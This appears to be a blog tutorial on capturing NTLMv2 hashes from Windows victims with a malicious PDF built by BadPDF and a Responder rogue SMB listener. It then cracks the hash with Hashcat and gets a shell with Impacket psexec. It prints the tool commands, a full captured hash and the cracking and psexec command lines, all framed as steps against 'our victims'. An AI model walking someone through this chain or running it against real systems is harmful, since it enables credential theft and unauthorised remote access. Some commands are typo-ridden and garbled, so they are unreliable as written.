In this post we will see in a practical way how we can steal the NTLM hashes of a Windows target using a malicious PDF.
NTLM
NTLM is a challenge-response authentication protocol that uses three messages to authenticate a client.- First of all, the client establishes the connection and sends a NEGOTIATE_MESSAGE.
- The server then responds with CHALLENGE_MESSAGE that is used to verify the identity of the client.
- Finally, the client responds to the challenge with a AUTHENTICATE_MESSAGE. That will help the client to authenticate
In the most updated versions used hash is the NTLMV2, wich is version two of the NTLM.
NTLMv2 sends two 8-byte responses to a server challenge (CHALLENGE_MESSAGE). Each response contains a 16-byte HMAC-MD5 hash of the server challenge, a randomly generated client challenge entirely or partially, and a HMAC-MD5 hash with the user’s password other than other identifying information.
You can get the NTLM hashes when you dump the SAM database of any Windows operating system, the database of a domain controller or Mimikatz for example, but when doing this method we only obtain the NET-NTLM so we could not perform an Pass The Hash attack.
PDF generation
For the creation of this PDF use BadPDF, a very simple to use python that will create our PDF and set a responder listener that allows us to capture the hash NTLM of who opens the PDF
git clone https://github.com/deepzec/Bad-Pdf cd Bad-PDF Python badpdf.py
We will run the Python script and configure some parameters through some prompts .

Will be set a responder listener. Responder it’s a tool with many features among them is to create a rogue SMB to which our victim will make the request revealing its NTLM hash
Getting the hash
Once the malicious file has been transmitted to our victims, we will be waiting for an execution. When the PDF is executed it will send the request and we will obtain the hash.

Once obtained this hash you could try crack to get the palin password of the user or continue the attack through the relaying technique, if you have that attack vector.
Cracking hash
We will copy the complete hash to a file and through Hashcat we’ll perform a brute force attack. This method may not have a result because the password should be in our dictionary.
echo "Tester::D Desktop-06SOKS7:3a42bbec5ab35438:0BFDA0E2A3BBECF021B9617EEDB8638B: 0 101000000000000C0653150DE09D20121EC78862889D21D000000000200080053004D004200330001001E00570049004E002D00500052004800340039003200520051004100460056000400140053004D00420033002E006C006F00630061006C0003003400570049004E002D00500052004800340039003200520051004100460056002E0053004D004200 33002E006C006F00630061006C000500140053004D00420033002E006C006F00630061006C0007000800C0653150DE09D2010600040002000000080030003000000000000000010000000020000060323A9F80A7C436E0304FC289FE850F83CE9F4E5EF8FD2AA555612A3DC648230A001000000000000000000000000000000000000900220063006900660 073002F003100390032002E003100360038002E0031002E0034003200000000000000000000000000"> hash hashcat -a 0-m 5600 hash/root/Documents/Hacking/Wordlist/rockyou.txt

With this we obtain the password in plain text that is 12345. It’s important to have secure passwords 🙂 . If our victim has SMB and does not have too many security measures we will can obtain shell

python psexec.py Tester:[email protected]
Tools:
BadPDF, Psexec(Impacket), Hashcat
References:

 Español
Español





c9y9ls